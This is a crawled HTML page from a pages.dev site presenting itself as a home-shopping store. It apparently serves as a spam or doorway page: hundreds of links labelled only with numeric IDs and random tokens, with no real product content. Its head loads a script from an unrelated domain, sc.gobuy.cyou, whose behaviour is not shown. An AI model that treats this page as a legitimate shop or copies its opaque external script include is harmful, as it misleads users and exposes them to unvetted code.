

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rempelstefanshopnow.pages.dev/?pes=32899409212&uid=Uz7D9ag6wE
body_size: 19971
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="rempelstefanshopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>rempelstefanshopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">rempelstefanshopnow.pages.dev</a></h1><p>rempelstefanshopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002212047716&uid=Un4u8sIRGl">1005002212047716</a></li>
<li><a href="/?pes=1005001942249836&uid=rqvnIj2ggE">1005001942249836</a></li>
<li><a href="/?pes=32824732691&uid=vXpzNNcA8g">32824732691</a></li>
<li><a href="/?pes=1005001588618440&uid=Q6CUBK726Y">1005001588618440</a></li>
<li><a href="/?pes=651644351&uid=OnnQt9YxCe">651644351</a></li>
<li><a href="/?pes=32969768290&uid=9gW8sYnYp8">32969768290</a></li>
<li><a href="/?pes=4000544925357&uid=PhYE82wC9Q">4000544925357</a></li>
<li><a href="/?pes=1005001566647384&uid=nsliJVu98c">1005001566647384</a></li>
<li><a href="/?pes=4000786827002&uid=MC1WsN3XM8">4000786827002</a></li>
<li><a href="/?pes=32963070154&uid=oKxp5UgLI5">32963070154</a></li>
<li><a href="/?pes=1005001748977640&uid=2ocQ0d8xCZ">1005001748977640</a></li>
<li><a href="/?pes=1005001963897082&uid=kP8rgtuDzZ">1005001963897082</a></li>
<li><a href="/?pes=4000693810013&uid=Ek58rMK54r">4000693810013</a></li>
<li><a href="/?pes=32976131157&uid=omCaDlVKiA">32976131157</a></li>
<li><a href="/?pes=1005002428097057&uid=4K8TVGv9Jo">1005002428097057</a></li>
<li><a href="/?pes=4000392705810&uid=KCoLvJruRY">4000392705810</a></li>
<li><a href="/?pes=4000133099472&uid=WMkewE6J2w">4000133099472</a></li>
<li><a href="/?pes=4001338098765&uid=OyW9yFPuTf">4001338098765</a></li>
<li><a href="/?pes=4000790124381&uid=il3Wo0KSwg">4000790124381</a></li>
<li><a href="/?pes=1005002091348282&uid=DLj6FH9kkX">1005002091348282</a></li>
<li><a href="/?pes=32865693704&uid=uUIgKQujZ7">32865693704</a></li>
<li><a href="/?pes=1005002345471410&uid=qVl1KnJuTa">1005002345471410</a></li>
<li><a href="/?pes=1005001775798837&uid=UYWkAEgsuQ">1005001775798837</a></li>
<li><a href="/?pes=32949735604&uid=pKHM7ydT5V">32949735604</a></li>
<li><a href="/?pes=1005002119879842&uid=6rVfAmgfc3">1005002119879842</a></li>
<li><a href="/?pes=4000537925850&uid=wXvkzqZ1Vj">4000537925850</a></li>
<li><a href="/?pes=4000503615282&uid=CS6XCo51Mw">4000503615282</a></li>
<li><a href="/?pes=1005002258796889&uid=YVFCKSQ6VM">1005002258796889</a></li>
<li><a href="/?pes=1005001355894453&uid=dTsCH6CDnB">1005001355894453</a></li>
<li><a href="/?pes=4001006783283&uid=NmpJWfhppd">4001006783283</a></li>
<li><a href="/?pes=4001345849822&uid=hd0LBdRuGW">4001345849822</a></li>
<li><a href="/?pes=32866490103&uid=KrvgA8RmmS">32866490103</a></li>
<li><a href="/?pes=4001271010277&uid=MhwJKbHF6h">4001271010277</a></li>
<li><a href="/?pes=1005001703396427&uid=miLTc6SU0n">1005001703396427</a></li>
<li><a href="/?pes=4000820389042&uid=iOU7x2jogq">4000820389042</a></li>
<li><a href="/?pes=32991075963&uid=BbvN5fRwcX">32991075963</a></li>
<li><a href="/?pes=1005002616902469&uid=b0vkPCZYEs">1005002616902469</a></li>
<li><a href="/?pes=1005001882561253&uid=7Q1S5EM5TA">1005001882561253</a></li>
<li><a href="/?pes=1005002168325813&uid=sxDNOfNMbc">1005002168325813</a></li>
<li><a href="/?pes=10000015751170&uid=EBlFeYo2jy">10000015751170</a></li>
<li><a href="/?pes=1005001540178631&uid=N39yJbHuo6">1005001540178631</a></li>
<li><a href="/?pes=32779252888&uid=2F2hTy7rnI">32779252888</a></li>
<li><a href="/?pes=32958909969&uid=645OamxHMr">32958909969</a></li>
<li><a href="/?pes=1005002363812424&uid=L1Mblp03pL">1005002363812424</a></li>
<li><a href="/?pes=1005001447877260&uid=6rwvQoIEGU">1005001447877260</a></li>
<li><a href="/?pes=1005001994415987&uid=9hIOQZEWQm">1005001994415987</a></li>
<li><a href="/?pes=4000774179242&uid=QKJwnmcCH4">4000774179242</a></li>
<li><a href="/?pes=1005001922904018&uid=d7urvVXExn">1005001922904018</a></li>
<li><a href="/?pes=32833475493&uid=ItHsGAdnwf">32833475493</a></li>
<li><a href="/?pes=4000521841156&uid=70sAWnanmv">4000521841156</a></li>
<li><a href="/?pes=33059089807&uid=uh0rpt6Ifj">33059089807</a></li>
<li><a href="/?pes=1005001678458448&uid=iDoygnaHXY">1005001678458448</a></li>
<li><a href="/?pes=4001224410455&uid=VJlpeUDWpA">4001224410455</a></li>
<li><a href="/?pes=1005002656746661&uid=4LgpvbNfTy">1005002656746661</a></li>
<li><a href="/?pes=1005002588342336&uid=22Xq1Zbm64">1005002588342336</a></li>
<li><a href="/?pes=32936380196&uid=zshM700T5B">32936380196</a></li>
<li><a href="/?pes=1005002396127083&uid=L0l0bVnF1l">1005002396127083</a></li>
<li><a href="/?pes=32952003189&uid=z70DCxmoau">32952003189</a></li>
<li><a href="/?pes=1005002552781917&uid=dA4DBaMbQB">1005002552781917</a></li>
<li><a href="/?pes=1005001624131330&uid=rD11l9FH33">1005001624131330</a></li>
<li><a href="/?pes=1005002717513659&uid=suIHhexKmv">1005002717513659</a></li>
<li><a href="/?pes=4001193331095&uid=ajgqDezUfu">4001193331095</a></li>
<li><a href="/?pes=4000492525714&uid=0IPxwJgvqz">4000492525714</a></li>
<li><a href="/?pes=1005001451843053&uid=qMgBDa11r2">1005001451843053</a></li>
<li><a href="/?pes=32952549030&uid=X4SBPW9OYh">32952549030</a></li>
<li><a href="/?pes=1005002181249840&uid=QAovF0av3E">1005002181249840</a></li>
<li><a href="/?pes=1005002095235946&uid=MJv7n3tjhs">1005002095235946</a></li>
<li><a href="/?pes=1005001650504984&uid=ZsqVHLGaVK">1005001650504984</a></li>
<li><a href="/?pes=4001206654444&uid=J025OkUfAi">4001206654444</a></li>
<li><a href="/?pes=1005002033259190&uid=Xb30eJ896B">1005002033259190</a></li>
<li><a href="/?pes=1005002008884309&uid=0T0oGhCNAc">1005002008884309</a></li>
<li><a href="/?pes=32911548301&uid=cZHPABPlrQ">32911548301</a></li>
<li><a href="/?pes=1005001833804567&uid=lsJPJAngFT">1005001833804567</a></li>
<li><a href="/?pes=1005001319370170&uid=xzG2CJQarr">1005001319370170</a></li>
<li><a href="/?pes=1005001808519334&uid=9FYf3gzPgP">1005001808519334</a></li>
<li><a href="/?pes=4000999920586&uid=DvTL86xzLv">4000999920586</a></li>
<li><a href="/?pes=1005002223368208&uid=hQrjJ43Yzw">1005002223368208</a></li>
<li><a href="/?pes=4000983679058&uid=BO9A4bIVoJ">4000983679058</a></li>
<li><a href="/?pes=4000423173914&uid=L0sH4w0NTy">4000423173914</a></li>
<li><a href="/?pes=1005001475275007&uid=gAsfSBUsXr">1005001475275007</a></li>
<li><a href="/?pes=4000444727606&uid=1nMxdghzik">4000444727606</a></li>
<li><a href="/?pes=1005001671596905&uid=GUpZMoODf5">1005001671596905</a></li>
<li><a href="/?pes=4001294254584&uid=cUifGrHxXq">4001294254584</a></li>
<li><a href="/?pes=4000580840473&uid=D2s6IRI9zq">4000580840473</a></li>
<li><a href="/?pes=4000058966129&uid=Af638CjjmF">4000058966129</a></li>
<li><a href="/?pes=1005001977142909&uid=quPQupsGbh">1005001977142909</a></li>
<li><a href="/?pes=4000251937737&uid=S0I82D8NI4">4000251937737</a></li>
<li><a href="/?pes=4001228187347&uid=KmZAxYdDEm">4001228187347</a></li>
<li><a href="/?pes=32894434465&uid=DVRZhwjgvh">32894434465</a></li>
<li><a href="/?pes=1005001836489970&uid=xHjvoirNOr">1005001836489970</a></li>
<li><a href="/?pes=4000621053743&uid=id5DmMXAqX">4000621053743</a></li>
<li><a href="/?pes=32957671241&uid=w4mnV7p1E2">32957671241</a></li>
<li><a href="/?pes=1005001399099002&uid=JJrjkpEamc">1005001399099002</a></li>
<li><a href="/?pes=4000986037609&uid=cOOIbXOQmr">4000986037609</a></li>
<li><a href="/?pes=32989390822&uid=YNTRkTUkgi">32989390822</a></li>
<li><a href="/?pes=32963093839&uid=Qs8Q8kwTCg">32963093839</a></li>
<li><a href="/?pes=32919313896&uid=6loNzyu7zJ">32919313896</a></li>
<li><a href="/?pes=4000127115939&uid=Co2y9nc5fT">4000127115939</a></li>
<li><a href="/?pes=1005001420564413&uid=4hxhbdsfyW">1005001420564413</a></li>
<li><a href="/?pes=4000458429027&uid=enCZKlWnT4">4000458429027</a></li>
<li><a href="/?pes=1005001418497088&uid=Q1qcwMJUA7">1005001418497088</a></li>
<li><a href="/?pes=10000038527806&uid=Hqaeo0ilHu">10000038527806</a></li>
<li><a href="/?pes=4001292882244&uid=EdP1SehP4B">4001292882244</a></li>
<li><a href="/?pes=1005001798495611&uid=17p2QK2iCv">1005001798495611</a></li>
<li><a href="/?pes=4000682999510&uid=HwJEd0vYr9">4000682999510</a></li>
<li><a href="/?pes=4000158239168&uid=VyMTbeuVaj">4000158239168</a></li>
<li><a href="/?pes=1005002363991661&uid=vRBikfaIou">1005002363991661</a></li>
<li><a href="/?pes=1005002287895076&uid=GlVU23midu">1005002287895076</a></li>
<li><a href="/?pes=1005001997647355&uid=cnihSCIFlG">1005001997647355</a></li>
<li><a href="/?pes=1005002435175456&uid=f7OhShTryx">1005002435175456</a></li>
<li><a href="/?pes=4001366311849&uid=HFb26IVzjw">4001366311849</a></li>
<li><a href="/?pes=4000351545002&uid=8Z1ytnahsd">4000351545002</a></li>
<li><a href="/?pes=4001092269612&uid=hZj4JkuICQ">4001092269612</a></li>
<li><a href="/?pes=1005002235062682&uid=J32xT7QW7a">1005002235062682</a></li>
<li><a href="/?pes=33059059133&uid=vnVSFIadM1">33059059133</a></li>
<li><a href="/?pes=4000723516677&uid=AbRTntZPWU">4000723516677</a></li>
<li><a href="/?pes=4001041352651&uid=jEU02Deirb">4001041352651</a></li>
<li><a href="/?pes=4000242085188&uid=aIBjhSPyqp">4000242085188</a></li>
<li><a href="/?pes=4000760683200&uid=eCwkVqXddR">4000760683200</a></li>
<li><a href="/?pes=32818020160&uid=voFy5QTz0a">32818020160</a></li>
<li><a href="/?pes=1005001276359697&uid=6fLqbkQzsT">1005001276359697</a></li>
<li><a href="/?pes=4000820800868&uid=6utkao26QB">4000820800868</a></li>
<li><a href="/?pes=4001062604826&uid=Re9RD4TbGD">4001062604826</a></li>
<li><a href="/?pes=4000956125111&uid=bNdSzcKf6u">4000956125111</a></li>
<li><a href="/?pes=32855073117&uid=53gq5F1vUS">32855073117</a></li>
<li><a href="/?pes=1005001274705387&uid=W1wclVXFrX">1005001274705387</a></li>
<li><a href="/?pes=1005002655135050&uid=kl6LCuPvmW">1005002655135050</a></li>
<li><a href="/?pes=4000246327287&uid=Cz5tjq1JAI">4000246327287</a></li>
<li><a href="/?pes=33048967464&uid=LEF3JlUlQ3">33048967464</a></li>
<li><a href="/?pes=32968189526&uid=2N3S2lIRLy">32968189526</a></li>
<li><a href="/?pes=32970613541&uid=7fsAMPqqGB">32970613541</a></li>
<li><a href="/?pes=1005002353303162&uid=8SLW3Pdotg">1005002353303162</a></li>
<li><a href="/?pes=4000189040175&uid=fMuyBEn4wZ">4000189040175</a></li>
<li><a href="/?pes=1005001728266899&uid=RFKo2icpFv">1005001728266899</a></li>
<li><a href="/?pes=4001283259538&uid=vJhAD0ZXkL">4001283259538</a></li>
<li><a href="/?pes=4000685385647&uid=ksQh8ylSF7">4000685385647</a></li>
<li><a href="/?pes=4000224339065&uid=7OzTwcb0kS">4000224339065</a></li>
<li><a href="/?pes=1005002797728377&uid=xbQMW72P0i">1005002797728377</a></li>
<li><a href="/?pes=32791448386&uid=gRlLJUszWe">32791448386</a></li>
<li><a href="/?pes=10000267699854&uid=zrFDmOJxQh">10000267699854</a></li>
<li><a href="/?pes=1005001748023819&uid=rULS34fPDL">1005001748023819</a></li>
<li><a href="/?pes=1005001681792400&uid=U5N4LyL6Tu">1005001681792400</a></li>
<li><a href="/?pes=4001080256124&uid=ZY2OocagJa">4001080256124</a></li>
<li><a href="/?pes=4000189432110&uid=frBUl37GPe">4000189432110</a></li>
<li><a href="/?pes=4000415940203&uid=nXcBsIDgi3">4000415940203</a></li>
<li><a href="/?pes=1005002531929257&uid=xQ987LP8Fz">1005002531929257</a></li>
<li><a href="/?pes=33010318771&uid=4tnJ5YJK6N">33010318771</a></li>
<li><a href="/?pes=33059466115&uid=iwTl9mnJlV">33059466115</a></li>
<li><a href="/?pes=1005002490622721&uid=MxqD8pBLHT">1005002490622721</a></li>
<li><a href="/?pes=1005001872973225&uid=HBptkQ1uKt">1005001872973225</a></li>
<li><a href="/?pes=4001106675439&uid=Q6LMF2tq4a">4001106675439</a></li>
<li><a href="/?pes=4000024685795&uid=iaGUKdCqj8">4000024685795</a></li>
<li><a href="/?pes=33005101344&uid=srDAbihCnw">33005101344</a></li>
<li><a href="/?pes=4001191787696&uid=07pGF4nS9j">4001191787696</a></li>
<li><a href="/?pes=1005001631413435&uid=DpntIiERLF">1005001631413435</a></li>
<li><a href="/?pes=1005002089266325&uid=tly6DEf2Pz">1005002089266325</a></li>
<li><a href="/?pes=4000039899682&uid=auja7Uti0S">4000039899682</a></li>
<li><a href="/?pes=1005001640552955&uid=5QH05q47BB">1005001640552955</a></li>
<li><a href="/?pes=4000859931229&uid=zy5ceUJ7Pz">4000859931229</a></li>
<li><a href="/?pes=32854955542&uid=sNCTM8aLhK">32854955542</a></li>
<li><a href="/?pes=1005001482589478&uid=XXULw5gMPF">1005001482589478</a></li>
<li><a href="/?pes=32880348287&uid=5AJRjX6QE2">32880348287</a></li>
<li><a href="/?pes=32973832270&uid=ItvlPU5pDd">32973832270</a></li>
<li><a href="/?pes=4000074380762&uid=obVLrZ0EPb">4000074380762</a></li>
<li><a href="/?pes=4000895473769&uid=fEqDlpXIFb">4000895473769</a></li>
<li><a href="/?pes=1005002551273549&uid=nvoDQl0HCB">1005002551273549</a></li>
<li><a href="/?pes=1005001321615786&uid=tFO6bJ0gwS">1005001321615786</a></li>
<li><a href="/?pes=1005001368748579&uid=HxZZOZFcPx">1005001368748579</a></li>
<li><a href="/?pes=1005001567498534&uid=5m04jhmeL5">1005001567498534</a></li>
<li><a href="/?pes=32948422619&uid=3Q1C3fNb1j">32948422619</a></li>
<li><a href="/?pes=4001108557718&uid=QITcFalT4a">4001108557718</a></li>
<li><a href="/?pes=1005001838299399&uid=emEndWaXPd">1005001838299399</a></li>
<li><a href="/?pes=32914289108&uid=P9xv0fdvem">32914289108</a></li>
<li><a href="/?pes=4000938545915&uid=8zBYds2p1p">4000938545915</a></li>
<li><a href="/?pes=4000516934714&uid=YdicAwoace">4000516934714</a></li>
<li><a href="/?pes=32941903736&uid=vgphZK2hKZ">32941903736</a></li>
<li><a href="/?pes=1005002518715552&uid=lnoS4naqEy">1005002518715552</a></li>
<li><a href="/?pes=1005002120058692&uid=KBQOphgmGy">1005002120058692</a></li>
<li><a href="/?pes=1005001971865515&uid=T20treXRJN">1005001971865515</a></li>
<li><a href="/?pes=1005002551125422&uid=oI28uqcQzV">1005002551125422</a></li>
<li><a href="/?pes=4000766000470&uid=DEy6cbI9n3">4000766000470</a></li>
<li><a href="/?pes=1005001930178702&uid=CTbZpmBEEV">1005001930178702</a></li>
<li><a href="/?pes=1005002293162669&uid=fGYsVdgdI6">1005002293162669</a></li>
<li><a href="/?pes=4001054841876&uid=0hoHlUMAHx">4001054841876</a></li>
<li><a href="/?pes=1005001551815097&uid=MQS5SBDeRd">1005001551815097</a></li>
<li><a href="/?pes=4000639410772&uid=DzW0q8Z3yo">4000639410772</a></li>
<li><a href="/?pes=32969038989&uid=VFOX8MQURW">32969038989</a></li>
<li><a href="/?pes=4000590744844&uid=lWR20UaOee">4000590744844</a></li>
<li><a href="/?pes=4001085851098&uid=UvdSXposYj">4001085851098</a></li>
<li><a href="/?pes=4000426652793&uid=VqugQcnCVt">4000426652793</a></li>
<li><a href="/?pes=1000006317524&uid=rgRo4K4qhD">1000006317524</a></li>
<li><a href="/?pes=33016834187&uid=5mqinj7bk1">33016834187</a></li>
<li><a href="/?pes=1005001381378318&uid=XwGpDFNrOd">1005001381378318</a></li>
<li><a href="/?pes=1005001344195289&uid=vieq4U2RMv">1005001344195289</a></li>
<li><a href="/?pes=4000955590899&uid=9wBeppH9bu">4000955590899</a></li>
<li><a href="/?pes=4000984552287&uid=3zy5G06Lle">4000984552287</a></li>
<li><a href="/?pes=32962965380&uid=D5pyDhItXp">32962965380</a></li>
<li><a href="/?pes=33022609501&uid=GeadKnaph8">33022609501</a></li>
<li><a href="/?pes=1005001296688450&uid=0gKckD7bDA">1005001296688450</a></li>
<li><a href="/?pes=4001263663990&uid=kB3t5w6g4T">4001263663990</a></li>
<li><a href="/?pes=32791369781&uid=9cNmVq0YG8">32791369781</a></li>
<li><a href="/?pes=33055539276&uid=OFNOy1DrxJ">33055539276</a></li>
<li><a href="/?pes=1005001317463399&uid=fiGdBS81Hz">1005001317463399</a></li>
<li><a href="/?pes=32879916280&uid=oGfTZEg0Fu">32879916280</a></li>
<li><a href="/?pes=1005001968387495&uid=5NQt2WJIXi">1005001968387495</a></li>
<li><a href="/?pes=1005001994775995&uid=Me6xpdOvH3">1005001994775995</a></li>
<li><a href="/?pes=1005001781425528&uid=2gLoWufdcj">1005001781425528</a></li>
<li><a href="/?pes=1005001391394637&uid=FGrTFYHA0A">1005001391394637</a></li>
<li><a href="/?pes=718273940&uid=zYk2RRi3zC">718273940</a></li>
<li><a href="/?pes=4000262081574&uid=0NeZ2zF3aZ">4000262081574</a></li>
<li><a href="/?pes=1005001983234854&uid=dIAXXEBDz1">1005001983234854</a></li>
<li><a href="/?pes=1005002005101750&uid=KE64zMxPU3">1005002005101750</a></li>
<li><a href="/?pes=33035837308&uid=qJHVHx5n4D">33035837308</a></li>
<li><a href="/?pes=1005001522272030&uid=U8FlbDaQWI">1005001522272030</a></li>
<li><a href="/?pes=32995043726&uid=GHsf1g87IG">32995043726</a></li>
<li><a href="/?pes=1005002192830667&uid=HxAbKYZSxF">1005002192830667</a></li>
<li><a href="/?pes=32991373892&uid=sKYBBymjQp">32991373892</a></li>
<li><a href="/?pes=1005001930942313&uid=2CB5p1scYz">1005001930942313</a></li>
<li><a href="/?pes=4000392610047&uid=yV31N9lAZL">4000392610047</a></li>
<li><a href="/?pes=32786312281&uid=siqOZ9wFZd">32786312281</a></li>
<li><a href="/?pes=1005002096223318&uid=f0BQHkhKnc">1005002096223318</a></li>
<li><a href="/?pes=1005002258418086&uid=CYbY9pEdl3">1005002258418086</a></li>
<li><a href="/?pes=1005001699100818&uid=uvZGoexwxS">1005001699100818</a></li>
<li><a href="/?pes=1005002733513863&uid=CpJvNLwRkB">1005002733513863</a></li>
<li><a href="/?pes=32878985865&uid=n7yR0bgd2f">32878985865</a></li>
<li><a href="/?pes=4000295866262&uid=TbL5FiZY85">4000295866262</a></li>
<li><a href="/?pes=33059694233&uid=77eCSrgLpt">33059694233</a></li>
<li><a href="/?pes=1005002340523990&uid=yTvRSYcaaR">1005002340523990</a></li>
<li><a href="/?pes=1005001632715321&uid=YiSHGl1rUO">1005001632715321</a></li>
<li><a href="/?pes=4000589374118&uid=NxcxrsNCNl">4000589374118</a></li>
<li><a href="/?pes=1005001844009802&uid=FQEe6nAprR">1005001844009802</a></li>
<li><a href="/?pes=1005001933594665&uid=4jYTcDk4kh">1005001933594665</a></li>
<li><a href="/?pes=4000544545649&uid=vLrVvipM2m">4000544545649</a></li>
<li><a href="/?pes=1005001853645883&uid=omJC4qehLo">1005001853645883</a></li>
<li><a href="/?pes=1005002549691500&uid=78jf349GqC">1005002549691500</a></li>
<li><a href="/?pes=1005002099962685&uid=6tY6Kqn23S">1005002099962685</a></li>
<li><a href="/?pes=1005002097693507&uid=RWCZfRxdV1">1005002097693507</a></li>
<li><a href="/?pes=4000549836561&uid=utvNoLXI1V">4000549836561</a></li>
<li><a href="/?pes=32645519462&uid=ls8whV8Ovp">32645519462</a></li>
<li><a href="/?pes=33014343199&uid=OXg7DTRLtU">33014343199</a></li>
<li><a href="/?pes=33052359883&uid=I77Kk9k0Qy">33052359883</a></li>
<li><a href="/?pes=4000480025298&uid=St82PBbs5i">4000480025298</a></li>
<li><a href="/?pes=4001092620346&uid=pceYllNzJ9">4001092620346</a></li>
<li><a href="/?pes=32923819028&uid=0u91XejMQP">32923819028</a></li>
<li><a href="/?pes=4000038300132&uid=Fq4CkTxCzp">4000038300132</a></li>
<li><a href="/?pes=1005001805215410&uid=mToIrTlGvm">1005001805215410</a></li>
<li><a href="/?pes=4001197953018&uid=3UtAkHeU4V">4001197953018</a></li>
<li><a href="/?pes=1005002537151021&uid=5t3FS2kjiK">1005002537151021</a></li>
<li><a href="/?pes=33063254657&uid=WpO1TueRPT">33063254657</a></li>
<li><a href="/?pes=1005002260436686&uid=NRfSYMTh2r">1005002260436686</a></li>
<li><a href="/?pes=1005001598826038&uid=0GAztRDIS6">1005001598826038</a></li>
<li><a href="/?pes=32954544634&uid=5ajRoGhlKb">32954544634</a></li>
<li><a href="/?pes=1005002022576186&uid=gwNrNTivj0">1005002022576186</a></li>
<li><a href="/?pes=1005001941391231&uid=99jTBpyNu3">1005001941391231</a></li>
<li><a href="/?pes=1005001729354716&uid=LV1VIbTFvz">1005001729354716</a></li>
<li><a href="/?pes=4000177210413&uid=u7se2M0CGt">4000177210413</a></li>
<li><a href="/?pes=4000614093768&uid=VHUlicht8O">4000614093768</a></li>
<li><a href="/?pes=4000252100723&uid=oxC6VVvEkp">4000252100723</a></li>
<li><a href="/?pes=4000849041619&uid=5diWHLumj0">4000849041619</a></li>
<li><a href="/?pes=1005002288901704&uid=zHifriOT8D">1005002288901704</a></li>
<li><a href="/?pes=1005001430511936&uid=nqB9qGYeea">1005001430511936</a></li>
<li><a href="/?pes=4000211316379&uid=DWUSGmKAd7">4000211316379</a></li>
<li><a href="/?pes=1005001728580156&uid=u2Lgmjz3js">1005001728580156</a></li>
<li><a href="/?pes=4000532549304&uid=AwUuV7LwGU">4000532549304</a></li>
<li><a href="/?pes=1005001658594996&uid=ttvFS77cjJ">1005001658594996</a></li>
<li><a href="/?pes=4000255813061&uid=RWb97JHJAD">4000255813061</a></li>
<li><a href="/?pes=4000461088053&uid=cDp6eFmdQQ">4000461088053</a></li>
<li><a href="/?pes=1005002276999077&uid=ULGBTkh7Vk">1005002276999077</a></li>
<li><a href="/?pes=1005001593139217&uid=OEBj769zZd">1005001593139217</a></li>
<li><a href="/?pes=4001291233173&uid=3fBYJex9lk">4001291233173</a></li>
<li><a href="/?pes=1005001473641716&uid=IrtD8dPeie">1005001473641716</a></li>
<li><a href="/?pes=32819423904&uid=ykEVOBWsKv">32819423904</a></li>
<li><a href="/?pes=1005001587796035&uid=XrKrKLRhUX">1005001587796035</a></li>
<li><a href="/?pes=4001227028337&uid=Bb1p2c388o">4001227028337</a></li>
<li><a href="/?pes=32852472929&uid=dHEDyTqHu4">32852472929</a></li>
<li><a href="/?pes=4000262840280&uid=UmhqeAgrbC">4000262840280</a></li>
<li><a href="/?pes=1005002062998745&uid=q7dwOvUbX9">1005002062998745</a></li>
<li><a href="/?pes=32363049690&uid=mrzw1Vjb9o">32363049690</a></li>
<li><a href="/?pes=1005001426129488&uid=j83I152M6a">1005001426129488</a></li>
<li><a href="/?pes=4001343535163&uid=2njp9e0dfq">4001343535163</a></li>
<li><a href="/?pes=1005001412397589&uid=S6gCBgonyI">1005001412397589</a></li>
<li><a href="/?pes=1005002224677336&uid=3qQXBs6Tbv">1005002224677336</a></li>
<li><a href="/?pes=32908044465&uid=TJz2WqBp6v">32908044465</a></li>
<li><a href="/?pes=32910919437&uid=HFPzkN1HHF">32910919437</a></li>
<li><a href="/?pes=4000041566930&uid=iDc96lf3ZQ">4000041566930</a></li>
<li><a href="/?pes=1822267567&uid=JER27qnc7B">1822267567</a></li>
<li><a href="/?pes=1005001689145585&uid=ejBLZX4iif">1005001689145585</a></li>
<li><a href="/?pes=4001233992341&uid=LboSTu67e5">4001233992341</a></li>
